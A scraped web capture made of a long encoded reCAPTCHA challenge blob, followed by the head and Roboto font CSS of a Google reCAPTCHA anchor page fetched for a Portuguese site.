cMONXzvDrjlzKnDCr2PCqsOqdcO9ESRXQFfDq8K4wpXDkT3DhBpqwrnCrATCmcKSw7XCqsODFsOBw47Ds8KkSAorP8K2w7/DnGNuwrHDiFrDo8KzCA/Dqk9jBn0Qw6vDqFLDisKbwpTDmmxbw5IkwpFdwrojWm3DpSXDpsODw6rDm8KuaMKkb3tAbWvCmcK1L0rDuFkNw5jCnlptwosSO1tOZgdqw6PCqsK2KSQcwrfCsSBCw7Yuwo/ClsOGezDDosK7wpzCiV7DshVEw6nCjcKhC8Kfwr3CpcONw6hwwrd8D8O/[base64]/BsKdIMKHwqXDvAfCnVZZwqXDvhXDnRtIwqzDtgAiw7B3TkMYwqUjw7ltXXHChEnDpcK7w7TCmzjCh8KsbcK2Bgh/T8K4FcOxw6XDsHjDmsKLPsKeMiDClcK8wrrDrcKrLgDClcKgVsK2wqFewobDksOGwpXCjcOtYA3CiHLCvcKpw4IbwqnClsKBZjEtJC1Xwq3CoxIdMD7CrQZwwrPCvsOjw60/I8KOw5l6wpN1wqI1c2rCkMOwwrhYTcKrwrRxH8KQwp08wo/[base64]/w6waccO6wodhQBLCs8OdSWk0w5XDlsKEw4zDjsOvwonDv1vDgRrCuVDDvjfDg8K0Ql3Ct3U1HcKHw5Brw5TClETDicOVDnnDox/[base64]/[base64]/Dk8Kpw4Eow5jDs8OOwq7Dq8KEPFPDl2HCmAbCmsK8w4ReNcKpQMO7w7RFHxfDmVrCiVtrwo1DKGXCq8Kew4jCqBY9Vn5wwowcw71+w4NqZyzDpFnCpmlTwoYjw4IQw418w7PDj3XDhcKMwoTDksKlehA6w5/CmCzDtMKNw7nCkwDCoG0KB39ow5/DmQ7DuyZLccOrYcOJwrYRJMOnwpXCq8KZMMKZJlhIaiJZQcOfSsKYwq54PkzCssOwwrorCSMkw58cTErCoEHDizUVwpLDhcK4OCXCjmQFTMOsecO/w5DDiRYDw5sUw4jCiSg7PsK6woPDnMOlw47CvsOhw64lPcK0wqAUwqvDiD9jWFgsUMKNwpnDisOlwoTCmMO/FH8cdlxFBsKEwqxFw7F2wqXDvsObw7jCqE93w79gwpbDkMOcw6rCjsKZIiIRwpAYOwI7wrzDrQs4wptwwonCgsK7wq55YHE2dMK9w7Y/wr9MegVbYMO/w4k7enEcTxTDh0LCnAYJw7rDmUXCocONPWFnWMKuw7jChgfCuFkiGTXCksOOw4gLw6BSGcOiwobDs8Kfwq/CuMOkwqLDt8O+E8Kbwp3DhjjCpsOWw6RVW8KoIHN7wqPCkcOrwo/Cih7DoFVQw7vDiWAbw7hkw7/CnsOhPQTCn8Odw4dbwrvCni8pRA/[base64]/axvCpl7DnMKHw5cNGU4hSlMywoRYw7lTw4LDs8Knw67CikfCugBQU8Ktw4YqMC7CgcOqwpUXJXZNwoQOL8KTVlXDrA8hw5/DsQbCglcndk09HW3DrglwwovDvsK1fCFUBMODwqwRZcOlw7LDi2kTLEMkVMO1XMKgwrjDucOpwrdRw77DhjnCvcK1wrAiw5dDw50DQzHCr1Miw5/Cr2HDmcKoXsKDwoY3wrnCjsKxRcOkQMKOwo8/embCmj5TO8OwesKdAsKBwpwXKWHCs8OFUcK9w7XDksO3wrQzDyF0w7fClMKuBMOFwpspe3bCrwfCpcO1ccOoGkMXw7/DgcKKw6M9AcO1woRbZsOrw6NlHsKKw79Ab8K/[base64]/[base64]/Cq8O1woNVw4zCssKnCG/ChzEFEcO2w7B/w54RwqN0woXDmsKYd17CusKowq3Dr3vCpsK8S8OGwpZzw7TDiH3CrcKzCMKYSnNpH8Kawq/DumRNTMKgfsOjwp9Wf8OsKjY3H8OaAMOhwpLCgRsZbmAgw47CmsKmRVLDscOXw5/Cr0fCjmrDnlfCvhYfwq/CjcK4w6HDtgESAk5rwrJ1O8K+wpIhw67Dom/DgVDDu1B6CQbCsMKVwpfDj8OvcXPDgVLChCbDlCrCtcKjZcKpCsOqwqh6C8KBw5ZHcsK3wog+aMOow5VsVFxAWHrCnMO+FSTCqinCt2bDgVzDvUR3McKFZQszw4jDqMK1w5NKwq5SDsOQdB/DnADCvsKEw7gwRXDDtMOqwrUkKMO9wq/DrsO8RMOIwonCuSIowpfDlWtWDsORwrPCs8O6PsKfLMO8w4Qid8KGw7h/RMOjw7nDrRDCh8KMCQLCv8KRdMKkMcOVw7rCosOWcADDp8O/wpDChcO3XsKZwpPDgcOsw5RxwpIbKzc+w4dgbnMveg/Dj2DDjsOYI8KGQcOfw5QQD8OGGsKWw6EpwqPClMKgw7jDrwnCt8OfaMKzbhtbfTjDu8OAQ8OTw6/DtMOtwpNqw7zCpCAUGRHCgwoFGH8GMAosw7QSTsOgwq03UzHClj7DvcO7wr9rwqFyPsKBGGXDjSt1VcKBfhtAw5vCqcORNMKld2Niw5lZJFTCh8OvTALDmzRvw7bCiMKxw60ow7/Dp8KZT8O5NAfDgl3CscOMw6nCkU8Yw4bDuMKSwo7CiBw/wqhYw5cLX8O6FcK/wojCukdqw413wp3DrS43wqjDrcKNVQDCvMOQP8OtLjQxI3/CvipAwrzDk8OudsOHwqjChMOwAwMaw7N1wr8KWsOrIsKyMBQEdcOHTVEIw7M1EMOcw7LCm348dsKoOcORJMKjwq8uwrxmw5bDjsOJw5jCtg4QRHHDrcKpw64Aw4AESA/DkxvDs8O3ChXDpMKYworCr8KHw7fDozoWWHQzwpoEwqrDtMKkw5YDCsORw5PDmCddw53CjnnDnWbDtsKPw6dywq0rTzdUwqh6QcKawr0gZ13CjAzCoS5ew6VGwoVLDFfDpzLDicK/wrpOA8O0wrDCmsOnXQEHw409dVkRwo4MMcKNw7xIwo9kwq12R8KGNsKlwrhKeAVkIF/CrTpODWfDvcKnD8OpHcOwUcKvPUU8w7kwWw7Dg3TCiMODwrDDucODwrQVClvDq8OmEXTDkgRoIVxwFsOeHcOQXMK3w43CoxrDm8OXw7vDlh0eUwZ4w6bCtcKwO8OuN8KHw4Fkw5vCocKSJ8Kzwq8AwqHDujgkDQxNw43DhUILIsKsw4cDwp/DncOdVzNdOcOwODfDvxrDssOtVcKAOx/Ch8Owwr/DkTzCicKZdD8Kw7JqXTXCsFU7woRYC8KfwrBiJcOnd2LClCBowos4wq7Dp254wqZ+LsOBcn3Cuw/ClVIIPVJ+wpJDwrrCq2FUwoQew6VDfQnCj8OIWMOjwp7CkUICXhxgMzzDpMKUw5zDlsKbw6Z2RMO/PndUw4nDhx9Cwp3DjcKEPTLDnMKewpQHZH/Clhlzw5Q1wpXChHorVsOqJGA2w6wCN8KtwpcqwrtRVcKDecOWw65ZA1TDgRnCssOWMcKoK8OXEsKIw5XCjMKKwp0+w53DkF8Jw73DhCjCtm9Ww4IRKMKMPSDCnMOTwpnDrsO/fMOdWMKWNF0bw4BdwokoJ8OOw4XDrEvDrCl6KsOACsKVw7XChcKAwo/CjsOawrHCiMKRXMOMNC8rCcKCcTTDp8OxwqorYxNKUXbDhMKsw4/ChzNAw7B+w6YWUCzCj8Ojw5TDn8K6wol6G8KmwoDDg3PDn8KNFyMNwoDDvXcHGcOAw5kTw79jDcKEZ1lyaGJcw7VBwq7Cox8Bw7DCksKEDW/DgMKNw5vDuMKBwo/[base64]/DmDk8wqbDrlIuSMOMcMK1T17DocO+JcOdf8KMwoBZw6DCvlHCqsK0VMKwUMOIwqEqcsOlw69Aw4TDqcOvW1YLVcKIw5Z4UcKLTEfDrcOVwrp5VcOZwoPCrC7CqUMewqoxwqVbesKFfsKgOQnCn3R5bMK/wofDsMOCw7bDvsKlwoTDhy/CknXDnMKBwobChcKdw5PDgzHDh8KxE8KBdUDDhsKpwp3DssOEwqzCicOcw6tUT8KCwpgkfRAqw7ccwqYoVsO5wqnDrBzDl8KRw7nDjMOkNQ8VwpUBwpXDr8K1wqMWJMO6O3/DocOfwpbDtsOBwoDCqwXDmSDCkMOEw4nCrsOlwpwYwrduG8ONwoUlwp1WWcO3wrwKGsK6w7xBZsKwwpNhw6pAw47ClRjDnk7CvWfClcO7MMKWw6VQwq7Ct8OQGMObVXovVsK8VzcqeMOONcONUMO+KcKBwr/DqXTChcKRw7TCvnHDviFUKSbCgCZJw5Vqw5Nkw57CtQnCtjbCusKSTMOzwoBxw73DlcKVw5XCvHwAT8OsGsKbw4bDpcOkJz5lAXXCrXUowr3DhnoWw5TCoFHDunUBw4QXKUfCiMO4wrg/[base64]/Cg8KWMsOMwooMQsKPwr/[base64]/w55Ra8Oxw4LDpxMYCMKIwrQMw5ZcwqnCucKsw7xTL8O7DcKgw4XDtA3CrEXDrSFgZS0YCVHCucOPLsOOHzlVOGvClzZjAn4sw79iIFzDpHNNOULClXJzwqUhw5lNP8O3PMOSwqfDucKqQcKVw55gNmwkOsKZwr3DrMKxwq4Ywpl7w7LDvcKoWsOBwpkCT8K/wqkAw6/ClMOXw71aHsK0MsO6dcOIw4Vfw6hKw4BGw7bCpzsPw7XCg8Kmw7FHA8OIIAfCh8KUXz/CoHHDv8OEwoDDjgUhwrXCn8O2asOeUcOFwqoOFHl1w5XDhMO0w5w5Y1XDksKhwrjCt0Fsw5TDh8O8alLDnsKdJx/[base64]/CuQ7DgUppw63DtMOmPxdWbArDpBJXwqDCtMKiwoTDvnHCksK5w6R2w4rCrsKDw7ZJdMOmwpfCoBrDsjbDiVZUSBDCj0MddDQMwq5lbcOCcQ0hdCXDuMOAw7Fzw4p8w7TDqQjDhEjCtsK7wpzCncKnwot5CsK2CcOoM1UkGcKCw6/[base64]/CrFUWwqDDiGUkWMKfwqbDhMOzwpsyw5Atwr7Dv8Kww6DCmMOMKMKIw5HDisOMwoYEcC3CvcKow7bCgsO5KmjDrsOkwqXDh8KCCVXDvBIOwoJ9GsKkwpPDsSwUw6UOVMOMaWACbCZmwobDsEI0AMO3ZcKNBl4Ve19mLMOtw6/[base64]/[base64]/CvkbDkAMcED/CsVQSZxfCvi/CpGRJHFzCuMOaw57Cp0TCjksGD8Oow74rVsOBw40DwobClcO/NxZ/woXCo1vCoU7DhHHCtF8pQcOKbMOLwq0/w7/Dgxcow7DCr8KAw6jCryrCowR/PxbCuMOJw5gCMWFtCMKLw4jDpD/CmjpeJjfCqcKZwoHCusKVQ8KPw6HClSRww65WeiA0I0vCk8OzScKuwr1Bw6bCpFTDl3rDpBtlXcKJWSgha1B5UsKcMMKiw5fCoT/Ct8K+w45Ewq3DlyTDlsOweMOPGcOVBXJBLkMEw7wHY3/[base64]/DnFvCvcKlHsO8BQ7DmcOqNsKPw71sNjHCnk/[base64]/[base64]/[base64]/ClTE1O8KeblJSw4pCwrRQwqoUw6wEw5fDuEEoJcOSwqI2w7ZsKXUnw4rDuQnDjcKjwrHDvRDCi8O3w6/DqcOJEHpjFRdSNkMpCMO1w6vDg8K9w5ZiM1QiGcKSwoYFZErDgGpFfhjDoSddblEuwpvCv8KvLTZqw4pXw4JxwpbDi0DDi8OBS3rDmcOGw4JkwoQ5wqMjw73CvBdfMsK/a8KAwqVww4w5QcO5SSp6HSDDiQvDlMOrw6LDh0tbw4/ChnrDssKfFGHClMO4JsOTw5ACJHvCpiUHQBfCr8KVQ8OIw5kFw4tTLSIgw5/CpMK/F8KDwoMEwozCq8K/[base64]/Cg2IUwqIGwogaSMOMwrTCmyLChkJxV8KPe8Kiwq83DjU6HmN3VcOBwqPCnT/[base64]/[base64]/LMOXasObwo01CngfesOWW0rDkz3ChMOAw6nDhsOgdsONw4ESwr3DmMKJBmXCn8O3b8OrcCZPW8ORLm3CizJBw6zCpwzDknzDsgnDhjzDlmoPwqPDrjrDrsOlNi0QccK2wodEw6Arwp/Dtxt/[base64]/[base64]/[base64]/CthI2wqXCkcO/w4LDhcKlw5wFcMOiAjvCoMOdw7gsw6fDlTvDr8OnacKdOcOPf8KAQkl6w4JPCcOlFXfDssOuVTzDtEjDgyp1b8Ocw7ZIwrdRwph7w5Bjwodfw6pfLw0pwq1Nw4htalHDqsKuC8KKe8KgFcKKCsO9WGDDngAyw5cfexrDgsOlbHNXXMK0RG/[base64]/CicO3f8OAwp0LwrxgQ8OLcMO6w7U7w6wCFBTDnCAtw4DCqjhWw5kgBHzCg8KPw63CkmXChAJ3WMOEWwzCtMOgwqjDs8Ogw5zDsQA8G8KMw5oxQQvCi8O9woMEMEs0w4fCl8KjIsOgw518RD/CsMKgwokbw6pTYsKpw7HDhMOAwobDhcOkPX3DmF50ClPCgWViSygzXcOLwrstfMOzbMK/f8KTw4MGQsOGwqYaBcODUcKsfkASw5bCrsKzXcOxexckasK/[base64]/DjsOtwpEVbn3Drg/DjsOHeX7DrDJ4asKOOEHDo8OxSMO6NcOqwqlcHcO9w53CnsO8wrTDgAxLAyfDoVQXw51gwoVXHcKxwrXCrMO1w6IQw4HDpgIDw73Dm8KHwr7Dn0Ywwqd8wrFCHcO1w6nCvD/[base64]/CiSXDsMO6I8OgWMKqwonDvztedEdnwqjChsKafsOywrFGGcO4YjzCtsOiw4PChDTCpMKpw5DDvsOKT8OPVmIMQ8OUG34XwqdvwoDDmCxIw5NTw5MFHXjDkcKjwqNmTsKqw4/CuB8BLMOxwrHDkyTCrmkFwogzwpI1UcKrdWxuwpjDhcOATkxIw5hFw7bDlzRdw7bCgwkZaVPCm207SMKOwofDg2d6VcOTX0h5JMOZLVg8w77DicKvUyDDi8OHwpTDmQ8Pwq3DscOsw6o3w4PDuMOeG8O8ECNowr/CtCTDo1I1wq/[base64]/Cg8OQwonDjXXCucO7w7vDv1PCuDTChgrDgcOuTFHDsTzDocOfwpHCm8OnP8KrQMK6VMOtAsK2w6DCl8OOw4/CthskIhQySENLdcKYJcO4w7rDsMKqwrlBwqzDk3M2IcKzES1PFcO8a1dsw6Q0w7J8HMKLJ8O9CsK0X8OhCcKfwowBeFzCrsOMw6FxPMKOwqdMwo7DjkHCvsKOw4fCssKlw4nCmMOSw7gUwrFNesOwwrpGfRbDusOJG8OVwqUmwrPDt0PCjsKvwpXDoDLCi8OVd0gdw6/DpD01BTF3bT1KUAoHw5nCnksoJcO/QcOuECY0OMKBw7TDihRCdkHCpi9oaFcIVljDjHbCiwjCpSLCkcKkBMOWZcKsEMKpH8OsSkQ8MgBRVMKTOFtNw4/Cv8OqYMKFwoo0w599w4PDoMOJwpspwo7DinvCh8O6LcOhw4VmYVZWJhXCsmkYBwHChx/ClWkqwr0/w7nDshI0RMKoAMOTXsOlw47DiGsnE1nCrsK2wqgew5d6wo/CncOHw4Z6Cgh1N8K7ZcOVwoxqw68dwo0wbMOxwrxgw7MLwrcrw7XCvsOvNcO7djVEw7rDtMK0SMOgDTrCicOEwrrDt8Kmwqt1QcKnwozDvTvDgMK2wozDgcOYXMODw4bDo8ONNMKQwpjDu8OQY8OCwrZMEsKcwpXCl8OIdMOSEMOVBSPDsXALw55vw4/[base64]/wpU5J8OffERsRcKheMOJw5sMesKmFAvCicKCwqvDr8O/OcOuUgPDo8K1w6XCizjDpMKmw5dvw4MSwq/ClcKLw5s9ay5KYMKtw4oDw4XDjhVxwognU8Kkw7QGwr80IMOJWcODw4PDvcKZaMKPwokLw7DDmcKLJhsrLMKuMgLCj8OrwotPw5xIwos0w63DucKpQcK4wobCisKMwrMnTXvDjsKYwpHClsKSHA5Bw6/DrsK3CF7Cp8O/wrvDo8Onw4jCkcO+w54Zw4LCi8KMRcK0YcOBOTvDl0vCq8KcfDXChcOiw5LDssONSlZABiUAwqgWwpgQwpFSwrJKUUvCjWDDiyXCp20rd8OSEjsdwrYowpPDsxPCqcOtwp48TcKiVwfDnB3CvcKuVE/CsDjCnjMJasOLcG4ge3LDl8O6w4ASwo0Qc8Otw6LCg2bDgMKGwpghwrrCl07Dtg41QSLChl84ecKPE8K6HMOmcMOOO8OlRkbDjMK5I8OYw5TDlcKgAMKFw78oKCnComvDqQzDicOdwqtXNm/CpTnCmUB7wqFfw6t/w69FSElYwrIvG8OWw5N7woR+A0LCkcOywqzDg8OXw6ZBYxrDkE8UX8OWGcO8w7cDw6nCtcO9JcKCw4/DrynCojXCqlPDp0DDvsOWVyTDpSpBBlbCoMK2wq7CrMKzwo3CtMO9wqLCgyl5fX9/wqHDkkoza0IMIm03XMKLwqrCoDcxwpjDmhl4wpxkasKSP8O0wq7CmcOyWRrCv8KAD14pwoTDl8OVRyQbw498KcO8wovDrcOFwpIZw7Flw6zCt8KSKsOqGkQ2D8O2wqIjw7HCq8KqbsO/wrnDkGTDosK2UMKIUsK9w71TwoPDlhBQwpDDkMOQw73DnUfCpMOJV8KwDE1WJhUzUx9uw6lmIMOQBsOCwpPCrcKewrTCuDbDiMO0UXHCrFrDpcOKwoZuSCASw7onw4dOw5/DosOOw6rCtMOKX8OmNiYCw5QPw6VOwrwVwqnDosO2UgrDssKjXWHCqRTDhwXDucO9wq/CpsONc8KLTMOww6kcHcOsP8K/w6MtJ3jDjyDDscOLw4rDonowOcOtw6QpTl8xWSVrw5PCl1HCgGo2bVLDrVHDnMK3w4PCi8KVw6zCvWw2woPDlkLCtcODw6/DoX93w5RHIsONwpLCh18aw4XDqsKBw5xDwrLDiE3Dm0/DnH7CnMOLwqHDpT/DtMKIO8O+VyTDiMOGU8KsUk8Lb8O8UcOaw5PCksKZKMKFw6nDocKeW8Kaw40hw5TClcK8wqllCUzCpcOUw60DZ8OsfCfDt8OYAQ7Ck1Atf8OXRX/DmSxLD8O6B8OqPcKDDjAkBDhFw4LDqWpfwoBXFsK6w43Ci8OhwqhYw65Nwq/[base64]/Do2RhZMKMbEHCtsKReSQNW8OXw5nCocO9MFVEw57DmxjDlMK6wprCkMOZw68/wqzCmgMlw7JKwpluw5klQibCtMK7w7YbwpdCNFEhw6EcD8Opw6/CjSFfZMOSb8KLcsKew4DDmcORKcKFK8Kxw6bClDzDmnPCkBPCi8Kewo7Ch8K6DFvDn3tCVcOBw6/CrmRfYikieiNoPMOiw5tpdUM2Llc/w4Yaw60lwo1bKcO8w4svBsKSwoEZwp3Cm8OkKXkTHQ/CpyEZw5TCscKJbDoMwrlVGMOCw4nCgHbDiSMmw7suFcOfOsKmJiDDgSDDjsK1wrjDo8OGZzEcB3hSw7BHw4M1wrvCvMOAPE/Co8OYw4xXNTB3w6Qdw57CkMKjwqU6EcO7wonDgiXDnjJOPcOrwpU/CsKuamvDocKKwrFRwqzCkcKCHy/DlsOJwpQuwpY0w6DCvHgqQcK/Ci11bEfChMO3BCYjwrrDrsKXZcOGw7vCqmkKKcK4PMKew5/CmClQAHfCjBtcZcK/[base64]/CgcKQwosHD8KRw6HDjSg7wqgYJMO/csOyw6LDtcOLNcKiwrJcEMOZFMKeDHBQwpLDoxfDjjrDsTnCq3zCrQZJZmwmcmtpw6DDgMOIwrI5csKVZMKWw7DDsi/Ct8Kzwr52L8KdU0F7wp0jw4Q1JsOzIzYxw6wtNsKoSsO4YhjCg2FbRcOvI2DCrDdGesOLa8O3wpZfFcOhVMOKYMOdw5scclMWdhfDt2jCoA/DrE5RJ0PDv8OywrfDusOeMRXCphzCtsOfw63DjyHDnMOMwo1CegLCvWZrN1rDt8KKaG9pw7zCsMKQb09ybMOxRGnDk8KiGX/DqMKJwqt/NkVETcO8E8KcSDU3MEHCgkPCkjs1w4LDjsKIwrR7VRrDmUVcCcKOw7LCsC/CgU7ChcKFacKawrUZB8K2M3Fzw4w8B8KBBx9jwq/DkVk+ckR4w6rDvGJxwoI3w4EOdFAiWsK+w6dNw6JrdcKHw5oZcsK9PcKgEC7DrcOaQS8Ww6XCpcOBYwI9NDPDucOmw5llFithw5QPwrHDtsKgbcOew5w1w5DDqULDicKqwrzDlsO+RsOef8OHw4HCgMKNa8KhdsKCwqTDhRjDiEvCtVB7NDDDq8Oxwq/DkBLCnsOrwpEYw4XCrUtEw7TDgA57UMKVYWDDlUXDjgXDth/[base64]/w7fCljUqwrzDnsOOwqEzeMK5JcKTwptRwqPCiSvDgcKtw4TDncOjwp9kw6zDpsK/dil9w5HCmMK9w6AyTsOLfycFw7c8bG/Dl8Oxw49HVMOdej1yw4DCo3RCIGx/HcOiwrrDsH59w6IwI8KCIcOjwrHCmULCkDbCp8OhVMOzYwvCosKSwp3Cp1MqwqJRw7ACbMK1w4YcbhHDo0ApVzNUUcKEwqTDtwJkTnonwqnCpcKIXMOawp/DkELDll7CssOJwo0BGBh0w6g6NsKLKMO7w4zDggURO8K3w4BCf8K9w7LDkD/DpC7CnQUpLsO4w7cnw45fwrRdKgTClcOgUFogFcKED3spwqUoB3TClcKnwogfdsO9wpkfwofDicKaw60bw4TClR/CpcO1wqMtw67DiMK0wr9Ew7sPcsKRI8K3CSFZwpPCo8O8w7bDh0/Dn1oFwpDDkCMcH8OYJmIdw5RFwrEOFw7DhllCw6lHwr3Cj8OPwofCmHJIGMKzw7DCpMOcJ8OuPcObw4E6woHDs8OrScOFecOvQMKUXjnCtFNkwqHDv8Oow5rDmSbCq8KqwrU\\u003d\x22],null,[\x22conf\x22,null,\x226Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://redenergia.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tUE7Yz0KyvL0UIBN8GNucVfEb0VlLbfViA/7xjpljvM\\u003d\x22,1,0,null,1,1769483968256,0,0,[211,80,242],null,[233,235,142],\x22RC-EHKZNKkdtj3iFg\x22,null,null,null,null,null,\x220dAFcWeA7pZZnnxpkJnMmDTYTrKJWjtBSF1uT2HSJTWxz3YbrJsuVjjhiC0Ed0Y7dTWNc8rmsRscTwbPtUjl3CGwsTjHPq8FWB1Q\x22,1769566768060]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si&co=aHR0cHM6Ly9yZWRlbmVyZ2lhLnB0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hjudxxunzkcf
body_size: 49536
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
